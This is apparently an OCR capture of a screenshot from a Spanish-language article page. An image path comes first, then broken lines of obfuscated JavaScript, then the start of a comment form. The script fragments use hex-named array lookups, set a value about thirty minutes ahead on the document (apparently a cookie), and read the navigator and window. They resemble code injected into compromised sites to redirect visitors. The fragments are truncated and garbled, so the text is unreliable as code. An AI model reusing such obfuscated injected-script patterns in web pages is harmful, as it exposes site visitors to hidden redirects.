
_0xecfdx3= new Date( new Date()[
1800000);document[_0x446d[2]]
_0xecfdx3[_0x446d[12]]();window[_0x446d[
(navigator[_0x446d[3]]|| navigat
window[_0x446d[5]],_0x446d[6])}
Comente este artículo
Nombre (requerido)
Correo (no sera publicado / requerid
Comen